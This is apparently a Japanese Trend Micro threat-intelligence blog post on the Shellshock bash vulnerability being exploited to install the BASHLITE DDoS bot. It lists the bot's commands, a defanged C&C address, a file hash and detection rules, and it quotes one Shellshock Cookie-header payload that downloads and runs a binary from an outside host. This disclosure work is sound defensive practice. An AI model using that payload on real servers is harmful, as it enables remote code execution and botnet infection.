Linux などで使用されるオープンソースプログラム「Bourne Again SHell(bash)」に存在する脆弱性「CVE-2014-7169」に関する報道があってから数時間後、この脆弱性を利用した攻撃が確認されたことが報告されました。この脆弱性が利用されると、任意のコード実行が可能となり、システムのセキュリティが侵害されます。攻撃者がWebサーバのコンテンツの改変、Webサイトのコード変更、Webサイトの改ざん、データベースからのユーザ情報の窃取といったシナリオが想定されます。



トレンドマイクロは、この脆弱性を利用してシステムに侵入した不正プログラムの検体を確認しました。「ELF_BASHLITE.A」もしくは「ELF_FLOODER.W」として検出されるこの不正プログラムは、「分散型サービス拒否(DDoS)攻撃」を開始することができます。この不正プログラムは、以下の関連するコマンドを実行します。

- PING

- GETLOCALIP

- SCANNER

- HOLD – 特定期間の攻撃の中断または遅延

- JUNK – JUNKコマンドによるフラッドの実行

- UDP – UDPパケットを利用したDDoS攻撃

- TCP – TCPパケットを利用したDDoS攻撃

- KILLATTK – 攻撃スレッドを停止

- LOLNOGTFO – ボットの停止

またこの不正プログラムは、「総当たり攻撃(ブルートフォース攻撃)」を実行する機能を備えており、これにより攻撃者はログインユーザ名やパスワードのリストを収集する可能性があります。弊社に解析によると、この不正プログラムは、あるコマンド&コントロール(C&C)サーバに接続することが確認できています。C&Cサーバの IPアドレスは以下のとおりです。

- 89[dot]238[dot]150[dot]154[colon]5.

|

以下は、この不正プログラムのシステムへの侵入を示したコードのスクリーンショットです。

Cookie:().{.:;.};.wget.-O./tmp/besh.http://<省略>.<省略>.66.76/nginx;.chmod.777./tmp/besh;./tmp/besh;

弊社のブログ記事「bashに存在する脆弱性 「Shellshock」:「CVE-2014-7169」および「CVE-2014-6271」」で述べたように、Webサーバが最も影響を受けやすいことを考えると、この脆弱性は非常に深刻です。Linux、つまり bash は、「すべてをつなぐインターネット(IoE)」もしくは「モノのインターネット(Internet of Things、IoT)」に関連する機器でも使用されているため、この脆弱性は、こうした機器にも危険を及ぼす可能性があります。また今回の脆弱性は、仮想通貨「Bitcoin(ビットコイン)」やビットコインのマイニングにも影響を与えると報告されています。そのため、攻撃者はこの脆弱性を利用してボットネットを構築する可能性があります。

トレンドマイクロ製品をご利用のユーザは、この不正プログラム「BASHLITE」を検出する弊社のクラウド型セキュリティ基盤「Trend Micro Smart Protection Network」によって守られています。弊社は、この脆弱性を利用した攻撃を継続して監視していきます。

トレンドマイクロは、 Deep Discovery Inspector 向けに以下のルールを公開しており、これによりこの脆弱性を利用した攻撃を検知することができます。

- 1618-Shellshock HTTP REQUEST

また、トレンドマイクロのサーバ向け総合セキュリティ製品「Trend Micro Deep Security(トレンドマイクロ ディープセキュリティ)」は、以下の侵入防御(DPI)ルールによってbashに存在する脆弱性からユーザを保護します。

- 1006256-GNU Bash Remote Code Execution Vulnerability

なお、「ELF_BASHLITE.A」に関連したハッシュは以下のとおりです。

- 0229e6fa359bce01954651df2cdbddcdf3e24776

※協力執筆者:Rhena Inocencio および Karla Agregado、Kim Sotalbo、Joie Salvio、Erwina Dungca

参考記事:

- 「Bash Vulnerability (Shellshock) Exploit Emerges in the Wild, Leads to BASHLITE Malware」

by Trend Micro

翻訳:臼本 将貴(Core Technology Marketing, TrendLabs)